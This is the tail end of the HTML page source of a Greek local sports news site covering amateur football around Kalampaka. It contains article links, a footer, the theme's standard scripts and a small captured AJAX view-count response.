        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Οι διαιτητές της 14ης αγωνιστικής στην Α&#8217; ΕΠΣΤ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/kastraki-tajiarxesP1010589-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/kastraki-tajiarxesP1010589-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/kastraki-tajiarxesP1010589-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι διαιτητές της 14ης αγωνιστικής στην Α&#8217; ΕΠΣΤ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1/" rel="bookmark" title="Οι διαιτητές της 14ης αγωνιστικής στην Α&#8217; ΕΠΣΤ">Οι διαιτητές της 14ης αγωνιστικής στην Α&#8217; ΕΠΣΤ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-20T20:28:22+00:00" >20/12/2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b5-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-5-1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%cf%8d%ce%bb/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι πέρασε με νίκη 5-1 από την Πύλη"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/11/Kastraki-Prinos-23P1280245-2-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/11/Kastraki-Prinos-23P1280245-2-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/11/Kastraki-Prinos-23P1280245-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι πέρασε με νίκη 5-1 από την Πύλη" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b5-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-5-1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%cf%8d%ce%bb/" rel="bookmark" title="Το Καστράκι πέρασε με νίκη 5-1 από την Πύλη">Το Καστράκι πέρασε με νίκη 5-1 από την Πύλη</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-11T19:59:18+00:00" >11/11/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6979489e35a16
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[60134]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"60134":50}